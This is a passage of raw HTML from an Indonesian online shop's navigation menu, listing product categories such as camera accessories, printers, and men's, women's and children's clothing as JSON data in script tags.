                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.xeniatornado.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.xeniatornado.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.xeniatornado.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.xeniatornado.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.xeniatornado.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.xeniatornado.com/beli-perlengkapan-lighting-studio/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-penyimpanan-data/">
                                                                <span>Penyimpanan Data</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.xeniatornado.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.xeniatornado.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.xeniatornado.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.xeniatornado.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.xeniatornado.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.xeniatornado.com/beli-external-solid-state-drive/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                            <a href="https://www.xeniatornado.com/beli-printers/">
                                                                <span>Printer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.xeniatornado.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.xeniatornado.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.xeniatornado.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.xeniatornado.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.xeniatornado.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.xeniatornado.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.xeniatornado.com/modul-memori-printer/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-aksesori-handphone/">
                                                                <span>Aksesoris Tablet</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.xeniatornado.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.xeniatornado.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.xeniatornado.com/beli-pen-stylus-tablet/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-komponen-komputer/">
                                                                <span>Komponen Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.xeniatornado.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.xeniatornado.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.xeniatornado.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.xeniatornado.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.xeniatornado.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.xeniatornado.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.xeniatornado.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.xeniatornado.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.xeniatornado.com/beli-water-cooling-system/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3"
                                                        data-spm="cate_3">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                            <a href="https://www.xeniatornado.com/pakaian-wanita/">
                                                                <span>Pakaian Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_0">
                                                                    [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.xeniatornado.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.xeniatornado.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.xeniatornado.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.xeniatornado.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.xeniatornado.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.xeniatornado.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.xeniatornado.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.xeniatornado.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.xeniatornado.com/hoodie-sweatshirt-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                            <a href="https://www.xeniatornado.com/baju-muslim-wanita/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_1">
                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.xeniatornado.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.xeniatornado.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.xeniatornado.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.xeniatornado.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.xeniatornado.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-kurung-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                            <a href="https://www.xeniatornado.com/lingerie-baju-tidur/">
                                                                <span>Lingerie, Baju Tidur & Santai</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_2">
                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"https://www.xeniatornado.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.xeniatornado.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.xeniatornado.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.xeniatornado.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.xeniatornado.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.xeniatornado.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.xeniatornado.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.xeniatornado.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-lingerie-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                            <a href="https://www.xeniatornado.com/sepatu-wanita/">
                                                                <span>Sepatu Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_3">
                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.xeniatornado.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.xeniatornado.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.xeniatornado.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.xeniatornado.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.xeniatornado.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.xeniatornado.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.xeniatornado.com/sandal-jepit-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                            <a href="https://www.xeniatornado.com/aksesoris-wanita/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_4">
                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.xeniatornado.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.xeniatornado.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.xeniatornado.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.xeniatornado.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-women-fabricmask/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                            <a href="https://www.xeniatornado.com/tas-wanita/">
                                                                <span>Tas Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_5">
                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.xeniatornado.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.xeniatornado.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.xeniatornado.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.xeniatornado.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.xeniatornado.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perhiasan-wanita/">
                                                                <span>Perhiasan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_6">
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.xeniatornado.com/beli-wanita-logam-berharga/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-jam-tangan-wanita/">
                                                                <span>Jam Tangan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_7">
                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.xeniatornado.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-olahraga-wanita/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4"
                                                        data-spm="cate_4">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                            <a href="https://www.xeniatornado.com/pakaian-pria/">
                                                                <span>Pakaian Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_0">
                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.xeniatornado.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.xeniatornado.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.xeniatornado.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.xeniatornado.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.xeniatornado.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.xeniatornado.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.xeniatornado.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.xeniatornado.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.xeniatornado.com/atasan-kasual-kaos-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                            <a href="https://www.xeniatornado.com/baju-muslim-pria/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_1">
                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.xeniatornado.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.xeniatornado.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.xeniatornado.com/shop-kopiah/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                <span>Pakaian Dalam</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_2">
                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.xeniatornado.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.xeniatornado.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.xeniatornado.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.xeniatornado.com/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                            <a href="https://www.xeniatornado.com/sepatu-pria/">
                                                                <span>Sepatu Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_3">
                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"https://www.xeniatornado.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.xeniatornado.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.xeniatornado.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.xeniatornado.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.xeniatornado.com/sneakers-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                            <a href="https://www.xeniatornado.com/aksesoris-pria/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_4">
                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.xeniatornado.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.xeniatornado.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.xeniatornado.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.xeniatornado.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.xeniatornado.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.xeniatornado.com/shop-masker-wajah-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                            <a href="https://www.xeniatornado.com/tas-pria/">
                                                                <span>Tas Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_5">
                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.xeniatornado.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.xeniatornado.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.xeniatornado.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.xeniatornado.com/shop-dompet-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                            <a href="https://www.xeniatornado.com/beli-perhiasan-pria/">
                                                                <span>Perhiasan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_6">
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.xeniatornado.com/beli-pria-logam-berharga/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-jam-tangan-pria/">
                                                                <span>Jam Tangan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_7">
                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-olahraga-pria/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5"
                                                        data-spm="cate_5">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                            <a
                                                                href="https://www.xeniatornado.com/fashion-pakaian-anak-laki-laki">
                                                                <span>Pakaian Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_0">
                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.xeniatornado.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.xeniatornado.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.xeniatornado.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.xeniatornado.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/baju-atasan-anak-laki-laki"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/pakaian-anak-perempuan">
                                                                <span>Pakaian Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_1">
                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.xeniatornado.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-jumpsuits-overalls"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-boy&#39;s-muslim-wear">
                                                                <span>Pakaian Anak Muslim Laki-Laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_2">
                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-accessories"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-girls-muslim-wear">
                                                                <span>Pakaian Anak Muslim Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_3">
                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/fashion-sepatu-anak-laki-laki">
                                                                <span>Sepatu Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_4">
                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.xeniatornado.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sneaker-anak-laki-laki"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/fashion-sepatu-anak-perempuan">
                                                                <span>Sepatu Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_5">
